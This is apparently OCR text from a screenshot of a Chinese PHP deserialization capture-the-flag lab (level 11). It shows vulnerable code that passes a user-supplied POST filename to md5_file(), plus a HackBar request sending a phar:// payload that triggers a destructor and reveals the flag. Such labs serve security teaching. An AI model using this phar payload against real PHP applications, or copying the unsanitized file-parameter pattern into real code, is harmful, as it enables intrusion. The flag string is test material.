 不安全 10.211.55.5/php-SER/level11/
站点地图 URL 提交 - Bing W... 博客 CTF MAC软件 安全论坛 工具文档
<?php
header('Content-type:text/html;charset=utf-8');
highlight_file(__FILE__);
class TestObject {
    public function __destruct() {
        echo "test";
        include('flag.php');
        echo $flag;
    }
}
$filename = $_POST['file'];
if (isset($filename)){
    echo md5_file($filename);
}
//upload.php
?>
<br><a href="../level12">点击进入第十二关</a> 098f6bcd4621d373cade4e832627b4f6
点击进入第十二关testflag{Can_level11_s_Phar_be_s0_easy?}
Elements Console Sources Network Performance Memory Application HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://10.211.55.5/php-SER/level11/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
file=phar://upload/phar.gif/test.txt Upgrade-Insecure-R... 1